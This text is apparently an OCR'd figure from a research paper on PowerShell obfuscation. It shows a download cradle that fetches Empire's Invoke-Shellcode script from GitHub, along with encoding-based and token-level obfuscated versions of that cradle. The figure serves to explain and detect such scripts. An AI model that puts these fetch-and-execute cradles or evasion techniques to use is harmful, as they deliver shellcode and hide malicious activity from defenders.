 (New-Object Net.WebClient).DownloadString
("hxxps://raw.githubusercontent.com/PowerShellEmpire/
Empire/master/data/module_source/code_execution/Invok
e-Shellcode.ps1")
(a) Original script
# Step 1: Calculate the string using decoding
$SecstringEncoding =
[Runtime.InteropServiceS.Marshal]::Protostringauto([R
untime.InteropServiceS.Marshal]::SecureStringtObstr($
('76492d1116743f0423413b16050...=='| Converto-
Securestring -K (96..65)))
# Step 2: "Reconstruct" at the script block level
and execution
Invoke-Expression $SecstringEncoding
(b) Encoding-based obfuscation at script block level
# Step 1: Calculate the string using multiple methods
$StrReorder = "{1}{0}{2}"-f'w-o','Ne','ject'
$Strjoint = "Net.W" + "ebClient"
$Random = "downlOAdstRIng"
$Url = "{9}...{26}"-f'ellE'...'s1'
# Step 2: "Reconstruct" at the token level and
execution
(&$StrReorder $Strjoint).$Random.Invoke($Url)
(c) Multiple obfuscation methods at token level
Figure 1: Examples of obfuscated scripts at different levels